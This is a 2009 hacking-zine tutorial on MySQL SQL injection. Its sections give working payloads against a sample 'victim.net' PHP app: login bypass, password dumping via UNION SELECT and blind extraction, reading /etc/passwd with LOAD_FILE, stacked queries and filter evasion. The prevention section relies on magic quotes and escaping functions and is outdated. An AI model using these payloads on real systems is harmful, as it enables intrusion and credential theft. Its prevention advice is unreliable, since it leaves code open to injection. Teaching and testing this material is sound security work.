/================================================================================\
———————————[ PLAYHACK.net ]———————————
\================================================================================/
-[ INFOS ]———————————————————————–
Title: “MySQL: Secure Web Apps – SQL Injection techniques”
Author: Omni
Website: http://omni.playhack.net
Date: 2009-02-26 (ISO 8601)
———————————————————————————
-[ SUMMARY ]———————————————————————
0x01: Introduction
0x02: Injecting SQL
0x03: Exploiting a Login Form
0x04: Exploiting Different SQL Statement Type
0x05: Basic Victim Fingerprinting
0x06: Standard Blind SQL Injection
0x07: Double Query
0x08: Filters Evasion
0x09: SQL Injection Prevention
0x10: Conclusion
———————————————————————————
—[ 0x01: Introduction ]
Hi everybody! I’m here again to write a little, but I hope interesting, paper concerning
Web Application Security. The aim of these lines are to help you to understand security
flaws regarding SQL Injection.
I know that maybe lots of things here explained are a little bit old; but lots of people
asked to me by email how to find/to prevent SQL Injection flaws in their codes.
Yes, we could say that this is the second part of my first paper regarding PHP flaws
(PHP Underground Security) wrote times ago; where I explained in a very basic form the SQL Injection
(The reason? The focus was on an other principal theme).
How I wrote this paper? In my free time, a couple of lines to help people to find, prevent
this kind of attacks. I hope you enjoy it. For any question or whatever please
contact me here: omni_0 [at] yahoo [DOT] com .
——————————————————————————-[/]
—[ 0x02: Injecting SQL ]
As you know almost every dynamic web applications use a database (here we talk
about web application based on “LAMP architecture”) to store any kind of data needed
by the application such as images path, texts, user accounts, personal information,
goods in stock, etc.
The web application access to those information by using the SQL (Structured Query
Language). This kind of applications construct one or more SQL Statement to query
the DataBase (and for example to retrieve data); but this query sometimes incorporporate
user-supplied data. (take in mind this)
What about SQL? SQL is a DML (Data Manipulation Language) that is used
to insert, retrive and modify records present in the DataBase.
As I said before web application uses user-supplied data to query the DB but if the
supplied data is not properly sanitized before being used this can be unsafe and
an attacker can INJECT HIS OWN SQL code.
These flaws can be very destructive because an attacker can:
– Inject his data
– Retrive information about users, CC, DBMS.. (make a kind of information gathering)
– and so on..
The fundamentals of SQL Injection are similar to lots of DBMS but, as you know
there are some differences, in this paper I will cover “Exploting SQL Injection
in MySQL DBMS” as said upon (this means that if you want to test techniques here
explained on others DBMS you need to try at your own).
——————————————————————————-[/]
—[ 0x03: Exploiting a Login Form ]
Sometimes happends that coders doesn’t properly sanitize 2 important variables
such as user-name and password in the login form and this involve a critical
vulnerability that will allow to the attacker the access to a reserved area.
Let’s make an example query here below:
SELECT * FROM users WHERE username = ‘admin’ and password = ‘secret’
With this query the admin supply the username ‘admin’ and the password ‘secret’
if those are true, the admin will login into the application.
Let us suppose that the script is vulnerabile to sql injection; what happends
if we know the admin username (in this case ‘admin’)? We don’t know the password, but
can we make an SQL Injection attack? Yes, easily and then we can gain the access to the application.
In this way:
SELECT * FROM users WHERE username = ‘admin’ /*’ and password = ‘foobar’
So, we supplied this information:
– As username = admin’ /*
– As password = foobar (what we want..)
Yes, the query will be true because admin is the right username but then with the
‘ /* ‘ symbol we commented the left SQL Statement.
Here below a funny (but true) example:
$sql = “SELECT permissions, username FROM $prefix”.”auth WHERE
username = ‘” . $_POST[‘username’] . “‘ AND password = MD5(‘”.$_POST[‘wordpass’].”‘);”;
$query = mysql_query($sql, $conn);
The variables passed with the POST method are not properly sanitized before being used
and an attacker can inject sql code to gain access to the application.
This is a simple attack but it has a very critical impact.
——————————————————————————-[/]
—[ 0x04: Exploiting Different SQL Statement Type ]
SQL Language uses different type of statements that could help the programmer to
make different queries to the DataBase; for example a SELECTion of record,
UPDATE, INSERTing new rows and so on. If the source is bugged an attacker can
“hack the query” in multiple ways; here below some examples.
SELECT Statement
——————
SELECT Statement is used to retrieve information from the database; and is
frequentely used “in every” application that returns information in response
to a user query. For example SELECT is used for login forms, browsing catalog, viewing
users infos, user profiles, in search engines, etc. The “point of failure” is
often the WHERE clause where exactly the users put their supplied arguments.
But sometimes happends that the “point of failure” is in the FROM clause; this
happends very rarely.
INSERT Statement
——————
INSERT statement is used to add new row in the table; and sometimes the application
doesn’t properly sanitize the data, so a query like the beneath could be vulnerable:
INSERT INTO usr (user, pwd, privilege) VALUES (‘new’, ‘pwd’, 10)
What happends if the pwd or username are not safe? We can absolutely “hack the
query” and perform a new interesting query as shown below:
INSERT INTO usr (user, pwd, privilege) VALUES (‘hacker’, ‘test’, 1)/*’, 3)
In this example the pwd field is unsafe and is used to create a new user with
the admin privilege (privilege = 1):
$SQL= “INSERT INTO usr (user, pwd, id) VALUES (‘new’, ‘”.$_GET[‘p’].”‘, 3)”;
$result = mysql_query($SQL);
UPDATE Statement
——————
UPDATE statement is used (as the word says) to UPDATE one or more records.
This type of statement is used when users (logged into the application) need
to change their own profile information; such as password, the billing address,
etc. An example of how the UPDATE statement works is shown below:
UPDATE usr SET pwd=’newpwd’ WHERE user = ‘billyJoe’ and password = ‘Billy’
The field pwd in the update_profile.php form is absolutely “a user-supply data”; so,
try to imagine what happends if the code is like the (vulnerable) code pasted below:
$SQL = “UPDATE usr SET pwd='”.$_GET[‘np’].”‘ WHERE user = ‘billyJoe’ and pwd = ‘Billy'”;
$result = mysql_query($SQL);
In this query the password needs to be correct (so, the user needs to know his own password :D)
and the password will be supplied with the GET method; but leave out this detail (it’s not so important
for our code injection) and concentrate to the new password field (supplied by $_GET[‘np’], that
is not sanitized); what happeds if we will inject our code here? Let see below:
UPDATE usr SET pwd=’owned’ WHERE user=’admin’/*’ WHERE user = ‘ad’ and pwd = ‘se’
here we just changed the admin password to ‘ owned ‘  sounds interesting right?
sounds interesting right?
UNION SELECT Statement
————————-
The “UNION SELECT Statement” is used in SQL to combine the results of 2
or more different SELECT query; obviously in one result.
This kind of statement is very interesting because when you have a SELECT query
often you can add your own UNION SELECT statement to combine the queries (sure,
only if you have a “bugged sql statement”) and view the 2 (or more) results in only
one result set. To better understand what I mean I think is better to see an interesting
example and put our hands on it.
Here is our vulnerable code:
-/-/-/-/-/-/-/-/-/ cut -/-/-/-/-/-/-/-/-/
$SQL = “select * from news where id=”.$_GET[‘id’];
$result = mysql_query($SQL);
if (!$result) {
die(‘Invalid query: ‘ . mysql_error());
}
// Our query is TRUE
if ($result) {
echo ‘<br><br>WELCOME TO www.victim.net NEWS<br>’;
while ($row = mysql_fetch_array($result, MYSQL_NUM)) {
echo ‘<br>Title:’.$row[1].'<br>’;
echo ‘<br>News:<br>’.$row[2];
}
}
-/-/-/-/-/-/-/-/-/ cut -/-/-/-/-/-/-/-/-/
As we can see the $SQL variable is vulnerable and an attacker can inject his own
code into it and then gain interesting information. What happends if via browser we
call this URL: http://www.victim.net/CMS/view.php?id=1 ?
Nothing interesting, just our news with the ID equal to 1, here below:
-/-/-/-/-/-/-/-/-/ cut -/-/-/-/-/-/-/-/-/
WELCOME TO www.victim.net NEWS
Title:testing news
News:
what about SQL Injection?
-/-/-/-/-/-/-/-/-/ cut -/-/-/-/-/-/-/-/-/
How to make this interesting?  We can use our UNION SELECT operator, and the
We can use our UNION SELECT operator, and the
resultant query will be:
select * from news where id=1 UNION SELECT * FROM usr WHERE id = 1
What is gonna happend? Look below:
-/-/-/-/-/-/-/-/-/ cut -/-/-/-/-/-/-/-/-/
WELCOME TO www.victim.net NEWS
Title:testing news
News:
what about SQL Injection?
Title:secret
News:
1
-/-/-/-/-/-/-/-/-/ cut -/-/-/-/-/-/-/-/-/
“Title: secret” is the admin password (ID = 1 is the admin in most cases) and the 1 in the “News:”
is the admin ID. So, why our output is so strange? This is not strange our tables has been made
in different ways. Just to make things clear look the tables below:
mysql> select * from usr;
———————–
| user | pwd | id |
———————–
| admin | secret | 1 |
———————–
| ad | aaaaa | 2 |
———————–
| new | test | 5 |
———————–
mysql> select * from news;
—————————————————
| id | title | texts |
—————————————————
| 1 | testing news | what about SQL Injection? |
—————————————————
| 2 | testing news 2 | could be bypassed easily? |
—————————————————
Our UNION SELECT query will be:
mysql> select * from news where id = 1 union select * from usr where id = 1;
—————————————————
| id | title | texts |
—————————————————
| 1 | testing news | what about SQL Injection? |
—————————————————
| admin | secret | 1 |
—————————————————
Is now clear? We have found the admin password. It’s great!
Ok, lets go deeper; what happends if we have 2 tables with a different number of
columns? Unfortunaltely UNION SELECT doesn’t work as show upon. I want to make
2 different examples to help you.
LESS FIELDS
————
mysql> select * from Anews;
————————————————
| title | texts |
————————————————
| testing news 2 | could be bypassed easily? |
————————————————
mysql> select * from Anews union select * from usr;
ERROR 1222 (21000): The used SELECT statements have a different number of columns
Yes, this is what happends if the UNION SELECT is used and the tables have a different
number of columns. So, what we can do to bypass this?
mysql> select * from Anews union select id, CONCAT_WS(‘ – ‘, user, pwd) from usr;
——————————————–
| title | texts |
——————————————–
| testing news 2 | could be bypassed easily? |
——————————————–
| 1 | admin – secret |
——————————————–
| 2 | ad – aaaaa |
——————————————–
| 5 | new – test |
——————————————–
We bypassed “the problem” just using a MySQL function CONCAT_WS (CONCAT can be used too).
Take in mind that different DBMS works in different way. I’m explaining in a general manner; therefore
sometimes you have to find other ways. 
MORE FIELDS
————-
mysql> select * from fnews;
——————————————————–
| id | pri | title | texts |
——————————————————–
| 1 | 0 | testing news 2 | could be bypassed easily? |
——————————————————–
What we can do now? Easy, just add a NULL field!!
mysql> select * from fnews union select NULL, id, user, pwd from usr;
———————————————————
| id | pri | title | texts |
———————————————————
| 1 | 0 | testing news 2 | could be bypassed easily? |
———————————————————
| NULL | 1 | admin | secre |
———————————————————
| NULL | 2 | ad | aaaaa |
———————————————————
| NULL | 5 | new | test |
———————————————————
——————————————————————————-[/]
—[ 0x05: Basic Victim Fingerprinting ]
In this part of the paper I’ll explain some easy, but interesting, ways used while trying to do
information gathering before the Vulnerability Assessment and Penetration Test steps.
This is our scenario: we found a bugged Web Application on the host and we can inject our
SQL code.
So, what we need to know? Could be interesting to know the mysql server version;
maybe it’s a bugged version and we can exploit it.
How to do that? (I will not use bugged code; I’ll just make some examples. Use your
mind to understand how to use “these tips”)
mysql> select * from fnews WHERE id = 1 union select version(), NULL, NULL, NULL from usr;
—————————————————————————–
| id | pri | title | texts |
—————————————————————————–
| 1 | 0 | testing news 2 | could be bypassed easily? |
—————————————————————————–
| 5.0.22-Debian | NULL | NULL | NULL |
—————————————————————————–
Here our mysql version. Also the OS has been putted on the screen  (take in mind that
(take in mind that
sometimes these information are modified).
Could be interesting to know the server time:
mysql> select * from fnews WHERE id = 1 union select NOW(), NULL, NULL, NULL from usr;
—————————————————————————
| id | pri | title | texts |
—————————————————————————
| 1 | 0 | testing news 2 | could be bypassed easily? |
—————————————————————————
| 2009-02-27 00:03:56 | NULL | NULL | NULL |
—————————————————————————
Yes, sometimes is useful to know what is the user used to connect to the database.
mysql> select * from fnews WHERE id = 1 union select USER(), NULL, NULL, NULL from usr;
——————————————————————–
| id | pri | title | texts |
——————————————————————–
| 1 | 0 | testing news 2 | could be bypassed easily? |
——————————————————————–
| omni@localhost | NULL | NULL | NULL |
——————————————————————–
An interesting function implemented in mysql server is LOAD_FILE that, as the
word say, is able to load a file. What we can do with this? gain information and
read files. Here below the query used as example:
select * from news where id=1 union select NULL,NULL,LOAD_FILE(‘/etc/passwd’) from usr;
This is what my FireFox shows to me:
http://www.victim.net/CMS/view.php?id=1%20union%20select%20NULL,NULL,LOAD_FILE(‘/etc/password’)%20from%20usr;
-/-/-/-/-/-/-/-/-/ cut -/-/-/-/-/-/-/-/-/
WELCOME TO www.victim.net NEWS
Title:testing news
News:
what about SQL Injection?
Title:
News:
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
[…]
[output cutted]
[…]
-/-/-/-/-/-/-/-/-/ cut -/-/-/-/-/-/-/-/-/
Sounds interesting right, don’t you?
Could be interesting to get some sensitive information such as mysql users and passwords
right? By injecting our code as shown below we can get such that information.
SELECT * FROM news WHERE id=’1′ UNION SELECT Host, User, Password FROM mysql.user/*’
——————————————————————————-[/]
—[ 0x06: Standard Blind SQL Injection ]
SQL Injection and Blind SQL Injection are attacks that are able to exploit a software
vulnerability by injecting sql codes; but the main difference between these attacks
is the method of determination of the vulnerability.
Yes, because in the Blind SQL Injection attacks, attacker will look the results
of his/her requests (with different parameter values) and if these results will return
the same information he/she could obtain some interesting data. (I know, it seems
a bit strange; but between few lines you will understand better).
But why Standard Blind SQL Injection? What does it mean? In this part of the paper
I’ll explain the basic way to obtain information with Blind SQL Injection without bear
in mind that this type of attacks could be optimized. I don’t wanna talk about the
methods to optimize a Blind SQL Injection attack.(Wisec found interesting things about that –
“Optimizing the number of requests in blind SQL injection”).
Ok, let’s make a step forward and begin talking about Detection of Blind SQL Injection.
To test this vulnerability we have to find a condition that is always true; for example
1=1 is always TRUE right? Yes, but when we have to inject our code in the WHERE
condition we don’t know if our new injected query will be true or false; therefore
we have to make some tests. When the query is true? The query is true when the record
returned contain the correct information. Maybe is a little bit strange this explanation but
to make things clear I wanna let you see an example. Suppose that we requested this
URL:
http://www.victim.net/CMS/view.php?id=1
-/-/-/-/-/-/-/-/-/ cut -/-/-/-/-/-/-/-/-/
WELCOME TO www.victim.net NEWS
Title:testing news
News:
what about SQL Injection?
-/-/-/-/-/-/-/-/-/ cut -/-/-/-/-/-/-/-/-/
As you can see we have just viewed our first news (id=1). What happends if we request
this other URL: http://www.victim.net/CMS/view.php?id=1 AND 1=1 ?
In our browser we just see the same page because the query is obviously true.
Here below the injected query:
SELECT * FROM news WHERE id=1 AND 1=1 LIMIT 1
Now, we (I hope) have understood what is a Blind SQL Injection; and to understand
better how we can use this, I want to make a simple example/scenario. I’m thinking that
the web application is connected to MySQL using the user omni; how to know this by using
Blind SQL Injection? Just requesting this URL:
http://www.victim.net/CMS/view.php?id=1 AND USER()=omni@localhost’
and watch the reply sent on our browser. If in our FireFox (or whatever you want)
we will see the news with ID=1 we know that omni is the user used to connect to
the mysql deamon (because the query is true; and we found the true value to pass
to the query).
Let’s go deeper. What we can do with Blind SQL? Could be interesting to retrieve
the admin password. How to do that? First of all to understand better the
steps I’m going to explain we need to know some basic information.
Function used in MySQL:
– ASCII(str)
Returns the numeric value of the leftmost character of the string str.
Returns 0 if str is the empty string. Returns NULL if str is NULL. ASCII()
works for 8-bit characters.
mysql> select ascii(‘a’);
———–
| ascii(‘A’) |
———–
| 97 |
———–
mysql> select ascii(‘b’);
———–
| ascii(‘b’) |
———–
| 98 |
———–
– ORD(str)
If the leftmost character of the string str is a multi-byte character, returns
the code for that character, calculated from the numeric values of its constituent
bytes using this formula:
(1st byte code)
+ (2nd byte code x 256)
+ (3rd byte code x 2562) …
If the leftmost character is not a multi-byte character, ORD() returns the same value as
the ASCII() function.
– SUBSTRING(str,pos), SUBSTRING(str FROM pos),
SUBSTRING(str,pos,len), SUBSTRING(str FROM pos FOR len)
The forms without a len argument return a substring from string str starting at position pos.
The forms with a len argument return a substring len characters long from string str, starting
at position pos.
The forms that use FROM are standard SQL syntax. It is also possible to use a negative value
for pos. In this case, the beginning of the substring is pos characters from the end of the
string, rather than the beginning.
A negative value may be used for pos in any of the forms of this function.
– SUBSTR(str,pos), SUBSTR(str FROM pos),
SUBSTR(str,pos,len), SUBSTR(str FROM pos FOR len)
SUBSTR() is a synonym for SUBSTRING().
mysql> select substring(‘Blind SQL’, 1, 1);
—————————-
| substring(‘Blind SQL’, 1, 1) |
—————————-
| B |
—————————-
mysql> select substring(‘Blind SQL’, 2, 1);
—————————-
| substring(‘Blind SQL’, 2, 1) |
—————————-
| l |
—————————-
– LOWER(str)
Returns the string str with all characters changed to lowercase according to
the current character set mapping. The default is latin1 (cp1252 West European).
mysql> SELECT LOWER(‘SQL’);
—————-
| LOWER(‘SQL’) |
—————-
| sql |
—————-
– UPPER(str)
Returns the string str with all characters changed to uppercase according to
the current character set mapping. The default is latin1 (cp1252 West European).
mysql> SELECT UPPER(‘sql’);
————–
| UPPER(‘sql’) |
————–
| SQL |
————–
Now we have understood the principals MySQL functions that could be used while
trying to do a Blind SQL Injection attack. (consult MySQL reference manuals for others)
What we need again? Suppose that we know for a moment the admin password: “secret”.
mysql> select ascii(‘s’);
———–
| ascii(‘s’) |
———–
| 115|
———–
mysql> select ascii(‘e’);
———–
| ascii(‘e’) |
———–
| 101|
———–
mysql> select ascii(‘c’);
———–
| ascii(‘c’) |
———–
| 99 |
———–
mysql> select ascii(‘r’);
———–
| ascii(‘r’) |
———–
| 114|
———–
mysql> select ascii(‘t’);
———–
| ascii(‘t’) |
———–
| 116|
———–
It’s time to watch the source code:
-/-/-/-/-/-/-/-/-/ cut -/-/-/-/-/-/-/-/-/
[ … ]
$SQL = “select * from news where id=”.$_GET[‘id’].” LIMIT 1″;
$result = mysql_query($SQL);
if (!$result) {
die(‘Invalid query: ‘ . mysql_error());
}
[ … ]
-/-/-/-/-/-/-/-/-/ cut -/-/-/-/-/-/-/-/-/
Now, try to “exploit the bug” by requesting this URL:
http://www.victim.net/CMS/view.php?id=1 AND ASCII(SUBSTRING((SELECT pwd FROM usr WHERE id=1),1,1)) = 115
-/-/-/-/-/-/-/-/-/ cut -/-/-/-/-/-/-/-/-/
WELCOME TO www.victim.net NEWS
Title:testing news
News:
what about SQL Injection?
-/-/-/-/-/-/-/-/-/ cut -/-/-/-/-/-/-/-/-/
The query is TRUE (we know that the first letter of the password is ‘s’) and therefore, the query will be:
SELECT * FROM news WHERE id=1 AND ASCII(SUBSTRING((SELECT pwd FROM usr WHERE id=1),1,1)) = 115 LIMIT 1
What is the number 115? Read upon is the ascii value of the ‘s’. We retrieved the first character
of the password (by using some MySQL functions).
.:. (SELECT pwd FROM usr WHERE id=1) => SELECT the password of the user with ID=1 (admin)
.:. (SUBSTRING((SELECT pwd FROM usr WHERE id=1),1,1) => Get the first letter of the password (in this case ‘s’)
.:. ASCII(SUBSTRING((SELECT pwd FROM usr WHERE id=1),1,1)) => Get the ASCII code of the first letter (115 in this case)
And how to retrieve the second letter of the password? Just carry out this query:
SELECT * FROM news WHERE id=1 AND ASCII(SUBSTRING((SELECT pwd FROM usr WHERE id=1),2,1)) = 101 LIMIT 1
by requesting this URL:
http://www.victim.net/CMS/view.php?id=1 AND ASCII(SUBSTRING((SELECT pwd FROM usr WHERE id=1),2,1)) = 101
The third character? And the others? Just make the same query with the right values.
Take in mind that you can also use the “greater then” (>) and “less then” (<) symbols
instead of the equal; to find the ASCII letter between a range of letters.
Eg.: between 100 and 116; and so on.
——————————————————————————-[/]
—[ 0x07: Double Query ]
Sometimes in some codes happends that a programmer use the MySQLi Class (MySQL Improved
Extension) that is an extension allows you to access to the functionality provided
by MySQL 4.1 and above.
I’ll explain a very interesting bug that could be very dangerous for the
system. A not properly sanitized variable passed in the method called multi_query of
the mysqli class can be used to perform a “double” sql query injection.
mysqli_multi_query (PHP 5) is able to performs one or more queries on the
database selected. The queries executed are concatenated by a semicolon.
Look this example to know what I’m talking about:
-/-/-/-/-/-/-/-/-/ cut -/-/-/-/-/-/-/-/-/
<?php
$mysqli = new mysqli(“localhost”, “root”, “root”, “test”);
if (mysqli_connect_errno()) {
printf(“Connect failed: %s\n”, mysqli_connect_error());
exit();
}
$query = “SELECT user FROM usr WHERE id =”. $_GET[‘id’].”;”;
$query .= “SELECT texts FROM news WHERE id =”. $_GET[‘id’];
echo ‘UserName: ‘;
if ($mysqli->multi_query($query)) {
do {
/* the first result set */
if ($result = $mysqli->store_result()) {
while ($row = $result->fetch_row()) {
echo ” – ” .$row[0]. “<br>” ;
}
$result->free();
}
/* print divider */
if ($mysqli->more_results()) {
echo “/-/-/-/-/-/-/-/-/-/-/-/-/-/<br>”;
}
} while ($mysqli->next_result());
}
/* close connection */
$mysqli->close();
?>
-/-/-/-/-/-/-/-/-/ cut -/-/-/-/-/-/-/-/-/
If a user request the follow URL:
http://www.victim.net/CMS/multiple.php?id=2
The browser reply with this information:
-/-/-/-/-/-/-/-/-/ cut -/-/-/-/-/-/-/-/-/
UserName: – ad
/-/-/-/-/-/-/-/-/-/-/-/-/-/
– could be bypassed easily?
-/-/-/-/-/-/-/-/-/ cut -/-/-/-/-/-/-/-/-/
But the source code is bugged. The $query variable is vulnerable because
a user can supply using the GET method, an evil id and can do multiple (evil) queries.
Trying with this request:
http://localhost/apache2-default/multiple1.php?id=2; SELECT pwd FROM usr/*
We will obtain the users passwords.
-/-/-/-/-/-/-/-/-/ cut -/-/-/-/-/-/-/-/-/
UserName: – ad
/-/-/-/-/-/-/-/-/-/-/-/-/-/
– secret
– adpwd
– test
-/-/-/-/-/-/-/-/-/ cut -/-/-/-/-/-/-/-/-/
——————————————————————————-[/]
—[ 0x08: Filters Evasion ]
Web Application could implements some input filters that prevent an attacker from
exploiting certain flaws such as SQL Injection, LFI or whatever. Therefore an application
can use some mechanism that are able to sanitize, block or parse in some ways
user-supply data. This kind of filters could be bypassed by using differents methods,
here I wanna try to give to you some ideas; but certainly one filter differ from
an other one so, you have to try/find different methods to bypass it.
– Imagine that we have to bypass a login form; but the comment symbol is blocked,
we can bypass this issue but injecting this data ‘ OR ‘a’ = ‘a instead of ‘ OR 1 = 1 /*
– The filter try to prevent an SQL Injection by using this kind of Signature: ‘ or 1=1 (Case-insensitive).
An attacker can bypass this filter using ‘ OR ‘foobar’ = ‘foobar for example.
– Suppose that the application filter the keyword “admin”, to bypass this filter we have just
to use some MySQL functions such as CONCAT or CHAR for example:
union select * from usr where user = concat(‘adm’,’in’)/*
union select * from usr where user=char(97,100,109,105,110)/*
This is only a little part of “filter evasion techniques”. Different filters work
differently, I can’t stay on this topic forever; I just gave to you some ideas.
——————————————————————————-[/]
—[ 0x09: SQL Injection Prevention ]
How to prevent this type of attacks? Here below I just wanna write some
tips that you can use to make your web application more secure.
1.) The file php.ini located on our HD (/etc/php5/apache2/php.ini, /etc/apache2/php.ini,
and so on..) can help us with the magic quote functions. Other interesting functions can
be setted to On; take a look inside this file.
Magic quotes can be used to escape automatically with backslash the user-supply single-quote (‘),
double-quote (“), backslash (\) and NULL characters.
The 3 magic quotes directives are:
– magic_quotes_gpc, that affects HTTP request data such as GET, POST and COOKIE.
– magic_quotes_runtime, if enabled, most functions that return data from an external source, will have
quotes escaped with a backslash.
– magic_quotes_sybase, that escape the ‘ with ” instead of \’.
2.) deploy mod_security for example
3.) use functions such as addslashes() htmlspecialchars(), mysql_escape_string(), etc. to validate
every user inputs.
4.) For integer input validate it by casting the variable
——————————————————————————-[/]
—[ 0x10: Conclusion ]
Here we are, at the end of this paper. As said upon, I hope you enjoyed it and
for any questions please mail me.
——————————————————————————-[/]



